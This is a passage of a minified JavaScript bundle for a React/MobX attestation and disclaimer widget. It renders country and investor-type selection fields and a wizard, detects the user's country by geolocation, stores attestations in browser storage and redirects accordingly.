Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.callToActionStore,n=t.appStore;if(!e||!n||!n.hasSelectionsAndDisclaimers)return null;var r=e.text,o=e.rejectText,a=e.order,c=e.disabled,s=e.handleClick,u=e.handleRejectClick,l=i.a.createElement(Me.a,{onClick:u},i.a.createElement(je.a,null,o)),p=i.a.createElement(Me.a,{disabled:c,onClick:s},i.a.createElement(je.a,null,r));return i.a.createElement(Le,null,o&&"rejectThenAccept"===a&&l,p,o&&"acceptThenReject"===a&&l)}}]),e}()).configurationKey="callToAction",ne.styleKey="callToAction",ee=ne))||ee)||ee,"callToAction"),Ee=E("h2","disclaimer",["heading"]),Se=E("ul","shared",["list"]),Ae=E(Se,"disclaimer",["list"]),Pe=E("li","shared",["listItem"]),_e=E(Pe,"disclaimer",["listItem"]),Ne=E("div","disclaimer",["content"]),De=E("section","disclaimer",["wrapper"]),Te=E(Object(u.inject)("appStore","disclaimerStore")(re=Object(u.observer)(((oe=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.disclaimerStore,r=t.appStore,o=n&&n.disclaimers||[],a=n&&n.heading||"";return r&&r.hasSelectionsAndDisclaimers?i.a.createElement(De,{className:e},i.a.createElement(Ee,null,i.a.createElement(je.a,null,a)),i.a.createElement(Ae,null,o.map(function(t,e){return i.a.createElement(_e,{key:e},i.a.createElement(Ne,{dangerouslySetInnerHTML:{__html:t.content}}))}))):null}}]),e}()).configurationKey="disclaimer",oe.styleKey="disclaimer",re=oe))||re)||re,"disclaimer"),ke=E("section","header",["wrapper"]),Re=E(Object(u.inject)("appStore","headerStore")(ie=Object(u.observer)(((ae=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.headerStore,r=t.appStore;if(!n)return null;var o=n.components,a=n.grid;return r&&r.rawConfiguration?i.a.createElement(ke,{className:e},i.a.createElement(et.a,{grid:a,components:o})):null}}]),e}()).configurationKey="header",ae.styleKey="header",ie=ae))||ie)||ie,"header"),ze=E("section","selection",["wrapper"]),Ue=E("section","selectionField",["wrapper"]),Ze=E("label","shared",["label"]),Be=E(Ze,"selectionField",["label"]),He=E("select","shared",["select"]),Ge=E(He,"selectionField",["select"]),Fe=E("option","shared",["option"]),We=E(Fe,"selectionField",["option"]),Ve=E(Se,"selectionField",["list"]),Ye=E(Pe,"selectionField",["listItem"]),Ke=E("section","iconDropdown",["wrapper"]),Qe=E("button","shared",["dropdownButton"],["appStore"],"\n\tdisplay: flex;\n\tjustify-content: space-between;\n"),Je=E(Qe,"iconDropdown",["button"]),Xe=E("span","shared",["dropdownButtonLabel"],["appStore"],"\n\tdisplay: flex;\n\twidth: 100%;\n"),qe=E(Xe,"iconDropdown",["buttonLabel"]),$e=E(Object(u.inject)("appStore")(((se=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore,n=t.className,r=t.src,o=t.prefixBaseUrl,a=void 0===o||o,c=bt(t,["appStore","className","src","prefixBaseUrl"]);return i.a.createElement("img",Object.assign({className:n,src:e&&a?"".concat(e.assetsBaseUrl).concat(r):"".concat(r)},c))}}]),e}()).styleKey="image",ce=se))||ce,"shared",["image"]),tn=E(function(t){var e=t.className,n=t.isOpen?"DropdownChevronIconExpanded.svg":"DropdownChevronIcon.svg";return o.createElement($e,{className:e,src:n})},"shared",["dropdownButtonToggle"]),en=E(tn,"iconDropdown",["buttonToggle"]),nn=E("div","shared",["dropdownMenu"],["appStore"],"\n\tposition: absolute;\n"),rn=E(nn,"iconDropdown",["menu"]),on=E(Se,"shared",["dropdownList"]),an=E(on,"iconDropdown",["list"]),cn=E(Pe,"shared",["dropdownListItem"]),sn=E(cn,"iconDropdown",["listItem"]),un=E(function(t){var e=t.className,n=t.children,r=void 0===n?"":n;return o.createElement("span",{className:e},o.createElement(je.a,null,r))},"iconDropdown",["text"],["appStore"],"\n\twidth: 100%;\n\ttext-align: left;\n"),ln={margin:"0 5px 0 0"},pn={order:1,margin:"0 0 0 auto"},dn=E(function(t){var e=t.className,n=t.src,r=void 0===n?"":n,i=t.align,a="right"===(void 0===i?"right":i)?pn:ln;return o.createElement($e,{className:e,src:r,style:a})},"iconDropdown",["icon"]),fn=n(67),yn=n.n(fn),gn=Object(u.inject)("appStore","iconDropdownStore")(ue=Object(u.observer)(((de=function(t){function e(t){var n;return Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"isOpen",pe,y(y(n))),n.toggleOpen=function(){n.isOpen=!n.isOpen},n.setSelectedItem=function(t){n.props.onSelectItem&&n.props.onSelectItem(t),n.isOpen=!1},n.onChange=function(t){n.props.onChange&&n.props.onChange(t),n.isOpen=!1},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.className,r=e.iconDropdownStore,o=e.options,a=void 0===o?[]:o,c=e.value,s=e.field;if(!r)return null;var u=a.find(function(t){return t.value===c}),l=r.iconAlignment,p=r.getPlaceholderText(s);return i.a.createElement(Ke,{className:n},i.a.createElement(Je,{onClick:this.toggleOpen},i.a.createElement(qe,null,u&&u.icon&&i.a.createElement(dn,{src:u.icon,align:l}),i.a.createElement(un,null,i.a.createElement(je.a,null,u?u.key:p))),i.a.createElement(en,{isOpen:this.isOpen})),this.isOpen&&i.a.createElement(i.a.Fragment,null,i.a.createElement(yn.a,{onClick:this.toggleOpen}),i.a.createElement(rn,null,i.a.createElement(an,null,i.a.createElement(sn,{onClick:function(){t.setSelectedItem(null)}},i.a.createElement(un,null,p)),a.map(function(e,n){return i.a.createElement(sn,{key:e.key,selected:e.value===c,onClick:function(){t.setSelectedItem(e.value)}},e.icon&&i.a.createElement(dn,{src:e.icon,align:l}),i.a.createElement(un,null,e.key))})))),i.a.createElement("select",{value:c||void 0,onChange:function(e){t.onChange(e)},hidden:!0},i.a.createElement("option",null),a.map(function(t){return i.a.createElement("option",{key:t.key,value:t.value},t.value)})))}}]),e}()).configurationKey="iconDropdown",de.styleKey="iconDropdown",pe=ht((le=de).prototype,"isOpen",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ue=le))||ue)||ue;E(gn,"iconDropdown");!function(t){t.show="show",t.showIfMoreThanOneOption="showIfMoreThanOneOption"}(fe||(fe={}));var mn,hn,vn,bn,In,xn,Ln,On,Mn,Cn,jn,wn,En=n(38),Sn=n.n(En),An=s.utils.typeChecks.isNullOrUndefined,Pn=E(Object(u.inject)("appStore","selectionFieldStore","translationStore")(mn=Object(u.observer)(((xn=function(t){function e(t){var n;Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"handleSelectChange",vn,y(y(n))),mt(n,"handleItemClick",bn,y(y(n))),mt(n,"handleChange",In,y(y(n)));var r=t.field,o=r.type,i=r.defaultValue;if("EMBEDDED_INPUT"===o){var a=t.value||i;n.handleChange(a)}return n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.field,r=e.options,o=e.value,a=e.translationStore,c=e.selectionStore,s=n.label,u=n.type,l=n.autoSelectSingleOption,p=n.display,d=void 0===p?fe.show:p;if(l&&An(o)&&!An(r)){var f=r.filter(function(t){return!An(t.value)});1===f.length&&this.handleChange(f[0].value)}return d===fe.showIfMoreThanOneOption&&(!r||r.length<=1)?null:i.a.createElement(Ue,null,i.a.createElement(Be,null,i.a.createElement(je.a,null,s)),"ICON_DROP_DOWN"===u&&i.a.createElement(gn,{field:n,value:o,options:r,onSelectItem:this.handleItemClick,onChange:this.handleSelectChange}),"DROP_DOWN"===u&&i.a.createElement(Ge,{value:o,onChange:this.handleSelectChange},r.map(function(t){return i.a.createElement(We,{key:t.value,value:t.value},a?a.translate(t.key):t.key)})),"LIST"===u&&i.a.createElement(Ve,null,r.map(function(e){var r={key:e.value,onClick:function(){return t.handleItemClick(e.value)},selected:o===e.value},a=c&&c.getDescriptionTextProps(e,n);return i.a.createElement(Ye,r,i.a.createElement(je.a,null,e.key),a&&i.a.createElement(Sn.a,a))})))}}]),e}()).configurationKey="selectionField",xn.styleKey="selectionField",vn=ht((hn=xn).prototype,"handleSelectChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=e.target.value;t.handleChange(n)}}}),bn=ht(hn.prototype,"handleItemClick",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){t.handleChange(e)}}}),In=ht(hn.prototype,"handleChange",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){var n=t.props,r=n.onChange,o=n.field,i=n.selectionFieldStore,a=o.onChange;r&&r(o,e),a&&i&&i.handleFieldOnChange(o,e)}}}),mn=hn))||mn)||mn,"selectionField"),_n=E("section","selectionWizard",["wrapper"]),Nn=E("section","selectionWizard",["navigator"]),Dn=E("div","selectionWizard",["navigatorItem"]),Tn=E("span","selectionWizard",["navigatorItemChevron"]),kn=E("div","selectionWizard",["activeNavigatorItem"]),Rn=E("div","selectionWizard",["disabledNavigatorItem"]),zn=E("section","selectionWizard",["content"]),Un=E("section","selectionWizard",["options"]),Zn=E("div","selectionWizard",["option"]),Bn=E("span","selectionWizard",["chevron"]),Hn=E("section","selectionWizard",["confirmation"]),Gn=E("section","links",["wrapper"]),Fn=E(n(68).Link,"links",["link"]),Wn=E(Object(u.inject)("appStore","linksStore")(Ln=Object(u.observer)(((On=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.linksStore;if(!n)return null;var r=n.links;return!n.show||s.utils.typeChecks.isNullOrEmpty(r)?null:i.a.createElement(Gn,{className:e},r.map(function(t){return i.a.createElement(Fn,{key:t.text,href:t.href,target:t.target},t.text)}))}}]),e}()).configurationKey="links",On.styleKey="links",Ln=On))||Ln)||Ln,"links"),Vn=s.utils.typeChecks.isNullOrUndefined,Yn=E(Object(u.inject)("appStore","selectionWizardStore","selectionStore","translationStore")(Mn=Object(u.observer)(((Cn=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.selectionWizardStore,r=t.selectionStore,o=t.translationStore;if(!n||!r||!o)return null;var a=n.navigatorFields,c=n.options,u=n.handleOptionSelect,l=n.handleNavigatorItemSelect,p=n.selectedField,d=n.selectedFieldKey;if(p&&(p.autoSelectSingleOption&&!Vn(c))){var f=c.filter(function(t){return!Vn(t.value)});1===f.length&&u(f[0].value)}return i.a.createElement(_n,{className:e},i.a.createElement(Nn,null,(a||[]).map(function(t){var e=t.label,n=t.key,a=t.disabled,c=void 0!==a&&a,u=r.getLabel(t),p=(s.utils.typeChecks.isNullOrUndefined(u)?e:u)||n,f=o.translate(p),y=t.key===d?kn:c?Rn:Dn,g=c?function(){}:l;return i.a.createElement(y,{key:n,onClick:function(){return g(t)}},i.a.createElement("span",{dangerouslySetInnerHTML:{__html:f}}),!c&&i.a.createElement(Tn,null))})),i.a.createElement(zn,null,!r.hasAllSelections&&p&&i.a.createElement(Un,null,(c||[]).map(function(t){var e=t.key,n=t.value,o=r.getDescriptionTextProps(t,p);return i.a.createElement(Zn,{onClick:function(){return u(n)},key:n},i.a.createElement(je.a,null,e),i.a.createElement(Bn,null),o&&i.a.createElement(Sn.a,o))})),r.hasAllSelections&&i.a.createElement(Hn,null,i.a.createElement(Te,null),i.a.createElement(Wn,null),i.a.createElement(xe,null),i.a.createElement(we,null)),i.a.createElement(F,null)))}}]),e}()).configurationKey="selectionWizard",Cn.styleKey="selectionWizard",Mn=Cn))||Mn)||Mn,"selectionWizard"),Kn=E(Object(u.inject)("appStore","selectionStore")(jn=Object(u.observer)(((wn=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t,e){var r=n.props.selectionStore;r&&r.setValue(t,e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.selectionStore,r=e.className;if(!n)return null;var o=n.mode,a=n.getOptions,c=n.getSelectedFieldOption;return i.a.createElement(ze,{className:r},"wizard"===o&&i.a.createElement(Yn,null),"default"===o&&n.fields.map(function(e){var r=e.key,o=a(e),s=c(e,o);return i.a.createElement(Pn,{selectionStore:n,key:r,field:e,options:o,value:s.value,onChange:t.handleChange})}))}}]),e}()).configurationKey="selection",wn.styleKey="selection",jn=wn))||jn)||jn,"selection");function Qn(t){try{return window.atob(t)}catch(e){return console.error(e),t}}function Jn(t){try{return window.btoa(window.atob(t))===t}catch(e){return!1}}function Xn(t,e,n){var r=n||e;if(t.values){var o=t.values.inputs;r=s.utils.object.deepMergeObjects(o,r)}return r}var qn=["AFG","ALB","DZA","ASM","AND","AGO","AIA","ATA","ATG","ARG","ARM","ABW","AUS","AUT","AZE","BHS","BHR","BGD","BRB","BLR","BEL","BLZ","BEN","BMU","BTN","BOL","BES","BIH","BWA","BVT","BRA","IOT","BRN","BGR","BFA","BDI","CPV","KHM","CMR","CAN","CYM","CAF","TCD","CHL","CHN","CXR","CCK","COL","COM","COD","COG","COK","CRI","HRV","CUB","CUW","CYP","CZE","CIV","DNK","DJI","DMA","DOM","ECU","EGY","SLV","GNQ","ERI","EST","SWZ","ETH","FLK","FRO","FJI","FIN","FRA","GUF","PYF","ATF","GAB","GMB","GEO","DEU","GHA","GIB","GRC","GRL","GRD","GLP","GUM","GTM","GGY","GIN","GNB","GUY","HTI","HMD","VAT","HND","HKG","HUN","ISL","IND","IDN","IRN","IRQ","IRL","IMN","ISR","ITA","JAM","JPN","JEY","JOR","KAZ","KEN","KIR","PRK","KOR","KWT","KGZ","LAO","LVA","LBN","LSO","LBR","LBY","LIE","LTU","LUX","MAC","MDG","MWI","MYS","MDV","MLI","MLT","MHL","MTQ","MRT","MUS","MYT","MEX","FSM","MDA","MCO","MNG","MNE","MSR","MAR","MOZ","MMR","NAM","NRU","NPL","NLD","NCL","NZL","NIC","NER","NGA","NIU","NFK","MNP","NOR","OMN","PAK","PLW","PSE","PAN","PNG","PRY","PER","PHL","PCN","POL","PRT","PRI","QAT","MKD","ROU","RUS","RWA","REU","BLM","SHN","KNA","LCA","MAF","SPM","VCT","WSM","SMR","STP","SAU","SEN","SRB","SYC","SLE","SGP","SXM","SVK","SVN","SLB","SOM","ZAF","SGS","SSD","ESP","LKA","SDN","SUR","SJM","SWE","CHE","SYR","TWN","TJK","TZA","THA","TLS","TGO","TKL","TON","TTO","TUN","TUR","TKM","TCA","TUV","UGA","UKR","ARE","GBR","UMI","USA","URY","UZB","VUT","VEN","VNM","VGB","VIR","WLF","ESH","YEM","ZMB","ZWE","ALA"],$n={AF:"AFG",AL:"ALB",DZ:"DZA",AS:"ASM",AD:"AND",AO:"AGO",AI:"AIA",AQ:"ATA",AG:"ATG",AR:"ARG",AM:"ARM",AW:"ABW",AU:"AUS",AT:"AUT",AZ:"AZE",BS:"BHS",BH:"BHR",BD:"BGD",BB:"BRB",BY:"BLR",BE:"BEL",BZ:"BLZ",BJ:"BEN",BM:"BMU",BT:"BTN",BO:"BOL",BQ:"BES",BA:"BIH",BW:"BWA",BV:"BVT",BR:"BRA",IO:"IOT",BN:"BRN",BG:"BGR",BF:"BFA",BI:"BDI",CV:"CPV",KH:"KHM",CM:"CMR",CA:"CAN",KY:"CYM",CF:"CAF",TD:"TCD",CL:"CHL",CN:"CHN",CX:"CXR",CC:"CCK",CO:"COL",KM:"COM",CD:"COD",CG:"COG",CK:"COK",CR:"CRI",HR:"HRV",CU:"CUB",CW:"CUW",CY:"CYP",CZ:"CZE",CI:"CIV",DK:"DNK",DJ:"DJI",DM:"DMA",DO:"DOM",EC:"ECU",EG:"EGY",SV:"SLV",GQ:"GNQ",ER:"ERI",EE:"EST",SZ:"SWZ",ET:"ETH",FK:"FLK",FO:"FRO",FJ:"FJI",FI:"FIN",FR:"FRA",GF:"GUF",PF:"PYF",TF:"ATF",GA:"GAB",GM:"GMB",GE:"GEO",DE:"DEU",GH:"GHA",GI:"GIB",GR:"GRC",GL:"GRL",GD:"GRD",GP:"GLP",GU:"GUM",GT:"GTM",GG:"GGY",GN:"GIN",GW:"GNB",GY:"GUY",HT:"HTI",HM:"HMD",VA:"VAT",HN:"HND",HK:"HKG",HU:"HUN",IS:"ISL",IN:"IND",ID:"IDN",IR:"IRN",IQ:"IRQ",IE:"IRL",IM:"IMN",IL:"ISR",IT:"ITA",JM:"JAM",JP:"JPN",JE:"JEY",JO:"JOR",KZ:"KAZ",KE:"KEN",KI:"KIR",KP:"PRK",KR:"KOR",KW:"KWT",KG:"KGZ",LA:"LAO",LV:"LVA",LB:"LBN",LS:"LSO",LR:"LBR",LY:"LBY",LI:"LIE",LT:"LTU",LU:"LUX",MO:"MAC",MG:"MDG",MW:"MWI",MY:"MYS",MV:"MDV",ML:"MLI",MT:"MLT",MH:"MHL",MQ:"MTQ",MR:"MRT",MU:"MUS",YT:"MYT",MX:"MEX",FM:"FSM",MD:"MDA",MC:"MCO",MN:"MNG",ME:"MNE",MS:"MSR",MA:"MAR",MZ:"MOZ",MM:"MMR",NA:"NAM",NR:"NRU",NP:"NPL",NL:"NLD",NC:"NCL",NZ:"NZL",NI:"NIC",NE:"NER",NG:"NGA",NU:"NIU",NF:"NFK",MP:"MNP",NO:"NOR",OM:"OMN",PK:"PAK",PW:"PLW",PS:"PSE",PA:"PAN",PG:"PNG",PY:"PRY",PE:"PER",PH:"PHL",PN:"PCN",PL:"POL",PT:"PRT",PR:"PRI",QA:"QAT",MK:"MKD",RO:"ROU",RU:"RUS",RW:"RWA",RE:"REU",BL:"BLM",SH:"SHN",KN:"KNA",LC:"LCA",MF:"MAF",PM:"SPM",VC:"VCT",WS:"WSM",SM:"SMR",ST:"STP",SA:"SAU",SN:"SEN",RS:"SRB",SC:"SYC",SL:"SLE",SG:"SGP",SX:"SXM",SK:"SVK",SI:"SVN",SB:"SLB",SO:"SOM",ZA:"ZAF",GS:"SGS",SS:"SSD",ES:"ESP",LK:"LKA",SD:"SDN",SR:"SUR",SJ:"SJM",SE:"SWE",CH:"CHE",SY:"SYR",TW:"TWN",TJ:"TJK",TZ:"TZA",TH:"THA",TL:"TLS",TG:"TGO",TK:"TKL",TO:"TON",TT:"TTO",TN:"TUN",TR:"TUR",TM:"TKM",TC:"TCA",TV:"TUV",UG:"UGA",UA:"UKR",AE:"ARE",GB:"GBR",UM:"UMI",US:"USA",UY:"URY",UZ:"UZB",VU:"VUT",VE:"VEN",VN:"VNM",VG:"VGB",VI:"VIR",WF:"WLF",EH:"ESH",YE:"YEM",ZM:"ZMB",ZW:"ZWE",AX:"ALA"};var tr=n(223);function er(t,e){var n=fr;return s.utils.typeChecks.isNullOrUndefined(e)?function(t,e){try{if("geolocation"in navigator)return navigator.geolocation.getCurrentPosition(t,e)}catch(n){return e(n)}}(function(e){dr(e,t)},n):dr({coords:e},t)}var nr,rr,or,ir,ar,cr,sr,ur,lr,pr,dr=function(t,e){var n=t.coords,r=n.latitude,o=n.longitude,i=tr([o,r]);if(s.utils.typeChecks.isNullOrUndefined(i)&&r&&o)for(var a=1e6;a>=1&&s.utils.typeChecks.isNullOrUndefined(i)&&(o=Math.trunc(o*a)/a,r=Math.trunc(r*a)/a,i=tr([o,r]),s.utils.typeChecks.isNullOrUndefined(i));)i=tr([o+=1/a,r+=1/a]),a/=10;e(i)},fr=function(t){console.warn("An error has occured while retrieving location",t)};function yr(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return gr(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gr(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function gr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var mr,hr,vr,br,Ir,xr,Lr,Or,Mr,Cr,jr,wr,Er,Sr,Ar,Pr,_r,Nr,Dr,Tr=(nr=Bt.observable.ref,rr=Bt.observable.ref,ir=ht((or=function(t){function e(t,n,r,o){var i;return Object(l.a)(this,e),(i=g(this,m(e).call(this,t,n,r,o))).url=void 0,mt(i,"isInitialized",ir,y(y(i))),mt(i,"userCountryCode",ar,y(y(i))),mt(i,"showRedirectMessage",cr,y(y(i))),mt(i,"appRedirectHelper",sr,y(y(i))),mt(i,"setAttestationAndRedirect",ur,y(y(i))),mt(i,"rejectAndRedirect",lr,y(y(i))),i.isCmsEditMode=function(){var t=i.configuration;if(t){var e=t.cmsEditMode,n=(e=void 0===e?{}:e).selector,r=void 0===n?"body.elementor-editor-active":n;return!!r&&window.parent.document.querySelectorAll(r).length>0}return!1},i.checkAutoAttestation=function(){var t=i.configuration;if(t){var e=t.autoAttest;if(e&&i.url.searchParams.has(e.parameter)){var n=e.performRedirect,r=void 0!==n&&n;i.setAttestationFromQueryString(e.parameter,r)}}},i.getPreviousAttestation=function(t){var e=[],n=i.storeContext.acceptanceStore.rawStorage,r=i.getAttestationFromStorage(n,t);r&&(e=Object(O.a)(Array.isArray(r)?r:[r]));var o=i.configuration&&i.configuration.storage,a=i.getAttestationFromStorage(o,t);if(a&&(e=[].concat(Object(O.a)(e),Object(O.a)(Array.isArray(a)?a:[a]))),!s.utils.typeChecks.isNullOrEmpty(e))return e.filter(function(t){return(t.version||i.defaultAttestationVersion)===i.attestationVersion})},i.setAttestation=function(){var t=!1,e=i.storeContext.selectionStore.rawValues,n=i.configuration;if(n){var r=i.storeContext.acceptanceStore,o=r.accepted,a=r.storage,c=o&&a||n.storage;if(c)switch(c.type){case"SESSION":t=i.setAttestationSessionStorage(e);break;case"LOCAL":default:t=i.setAttestationLocalStorage(e)}}return t},i.getStorageOptions=function(t,e){var n,r={key:e||i.localStorageKey,storage:localStorage},o={key:e||i.sessionStorageKey,storage:sessionStorage};switch(t){case"LOCAL":n={target:r,clear:o};break;case"SESSION":n={target:o,clear:r}}return n},i.getStorageValues=function(t,e){var n=i.getStorageOptions(e),r=t.expiry,o=n&&n.target&&n.target.storage&&n.target.storage.getItem(n.target.key);if(o){Jn(o)&&(o=Qn(o));var a=s.utils.json.jsonTryParse(o);if(a.isValid){if(a.value){var c=a.value;if(Array.isArray(c)||(c=[c]),Array.isArray(c)){var u=s.utils.collection.sortByDate(c.filter(function(t){var e=t.time,n=new Date(Date.parse(e));return!(!!r&&s.utils.date.hasDateExpired(n,r))}),function(t){return t.time},"DESC");if(u.length>0)return u.length!==c.length&&i.resetStorageValues(e,u),u}}n&&n.target&&n.target.storage&&n.target.storage.removeItem(n.target.key)}}},i.setStorageValues=function(t,e){var n=i.getStorageOptions(t);if(n){var r={values:e,time:(new Date).toUTCString(),version:i.attestationVersion};i.configuration&&i.configuration.allowMultipleAttestations?function(){var e=[r],o=i.getPreviousAttestation(t);o&&(Array.isArray(o)?e.push.apply(e,Object(O.a)(o)):e.push(o));var a=[],c=i.storeContext.selectionStore,s=c.fields,u=c.getSelectedFieldOption;if(s){var l,p={},d=yr(e);try{var f=function(){var t=l.value,e=t.values,n=s.map(function(t){var n=t.key,r=u(t,void 0,e);return"".concat(n,":").concat(r.value)}).join(";");p[n]||(p[n]=t,a.push(t))};for(d.s();!(l=d.n()).done;)f()}catch(y){d.e(y)}finally{d.f()}}n.target.storage.setItem(n.target.key,i.getValueForStorage(a))}():(n.clear.storage.removeItem(n.clear.key),n.target.storage.setItem(n.target.key,i.getValueForStorage(r)))}return!0},i.resetStorageValues=function(t,e){var n=i.getStorageOptions(t);n&&n.target&&n.target.storage&&n.target.storage.setItem(n.target.key,i.getValueForStorage(e))},i.localStorageKey="ksys-attestation",i.setAttestationLocalStorage=function(t){return i.setStorageValues("LOCAL",t)},i.getAttestationLocalStorage=function(t){return i.getStorageValues(t,"LOCAL")},i.sessionStorageKey="ksys-attestation",i.setAttestationSessionStorage=function(t){return i.setStorageValues("SESSION",t)},i.getAttestationSessionStorage=function(t){return i.getStorageValues(t,"SESSION")},i.setAttestationFromQueryString=function(t,e){var n=i.storeContext.selectionStore.fields.map(function(t){return t.key});i.url.searchParams.forEach(function(t,e){var n=i.storeContext.selectionStore.fields.find(function(t){return t.key===e});n&&(i.storeContext.selectionStore.setValue(n,t),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields())}),i.cleanQueryStringParameters([t].concat(Object(O.a)(n))),e?i.setAttestationAndRedirect():i.setAttestation()},i.setSelections=function(){var t=i.componentConfiguration.selection;t&&("EMBEDDED_INPUT"===t.initialValues?i.setSelectionValuesFromInputs():i.setSelectionValuesFromStorage(),i.setSelectionValuesByGeolocation())},i.setSelectionValuesFromInputs=function(){if(!i.appParamsHelper.values)return!1;var t=i.appParamsHelper.values.inputs;if(!t)return!1;i.setSelectionValues(t)},i.setSelectionValuesFromStorage=function(){var t=i.getPreviousAttestation("SESSION");t||(t=i.getPreviousAttestation()),s.utils.typeChecks.isNullOrEmpty(t)||i.setSelectionValues(t[0].values)},i.setSelectionValues=function(t){var e=Object.keys(t);i.storeContext.selectionStore.fields.filter(function(t){return e.includes(t.key)}).forEach(function(e){i.storeContext.selectionStore.setValue(e,t[e.key]),"wizard"===i.storeContext.selectionStore.mode&&i.storeContext.selectionWizardStore.loadActiveFields()})},i.cleanQueryStringParameters=function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).forEach(function(t){i.url.searchParams.delete(t)}),window.history.replaceState(null,"",i.url.toString())},i.redirect=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0,n=i.configuration;if(n){var r=n.redirect,o=n.rejectRedirect,a=t?o:r;if(a){var c=Xn(i.appParamsHelper,i.storeContext.selectionStore.rawValues,e);i.redirectHelper.go(a,c),i.updated=Date.now()}}},mt(i,"updated",pr,y(y(i))),i.getValueForStorage=function(t){var e=!1,n=i.configuration;if(n){var r=n.storage;if(r){var o=r.obfuscated;e=void 0===o||o}}return e?function(t){try{return window.btoa(t)}catch(e){return console.error(e),t}}(JSON.stringify(t)):JSON.stringify(t)},i.redirectStatusKey="ksys-attestation-previously-redirected",i.url=new URL(n),i}return v(e,ye),Object(p.a)(e,[{key:"redirectHelper",get:function(){if(!this.appRedirectHelper){var t=this.storeContext.translationStore,e=t&&t.translationHelper;this.appRedirectHelper=new s.helpers.RedirectHelper(window.location.toString(),void 0,{translationHelper:e})}return this.appRedirectHelper}}]),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.storeContext,n=e.disclaimerStore,r=e.selectionWizardStore,this.userCountryCode=window[s.constants.GLOBAL_USER_COUNTRY_KEY],t.next=4,n.loadDisclaimers();case 4:return t.next=6,r.initialize();case 6:o=!1,this.isAttestationActive&&this.redirectByPreviousAttestation&&(o=this.redirectToPreviousAttestation()),this.checkAutoAttestation(),this.setSelections(),this.isInitialized=!o;case 11:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getStoredAttestations",value:function(){return[].concat(Object(O.a)(this.getStoredAttestationsForType("SESSION")),Object(O.a)(this.getStoredAttestationsForType("LOCAL")))}},{key:"getStoredAttestationsForType",value:function(t){var e=this.getStorageOptions(t),n=e&&e.target&&e.target.storage&&e.target.storage.getItem(e.target.key);if(n){Jn(n)&&(n=Qn(n));var r=s.utils.json.jsonTryParse(n);if(r.isValid&&r.value)return Array.isArray(r.value)?r.value:[r.value]}return[]}},{key:"previousAttestationMatchesInputs",value:function(t){if(this.appParamsHelper.values){var e=this.appParamsHelper.values.inputs,n=void 0===e?{}:e,r=t.values;return!Object.keys(r).some(function(t){return!s.utils.typeChecks.isNullOrEmpty(n[t])&&r[t]!==n[t]})}}},{key:"getAttestationFromStorage",value:function(t,e){if(t){var n=t.type;if(n===(e||n))switch(n){case"SESSION":return this.getAttestationSessionStorage(t);case"LOCAL":default:return this.getAttestationLocalStorage(t)}}}},{key:"setSelectionValuesByGeolocation",value:function(){var t=this,e=this.storeContext.selectionStore,n=e&&e.geolocationConfig.enabled,r=e&&e.geolocationConfig.type;if(this.isDebug&&(this.debugLog("geolocation enabled?",n),this.debugLog("geolocation type",r)),n)switch(r){case"cloudflare":this.isDebug&&(this.debugLog("alpha2 country code (cloudflare):",this.userCountryCode),this.debugLog("alpha3 country code (cloudflare):",this.countryCode)),this.updateSelectionFromCountryCode(this.countryCode);break;case"co-ordinates":default:er(function(e){t.isDebug&&t.debugLog("alpha3 country code 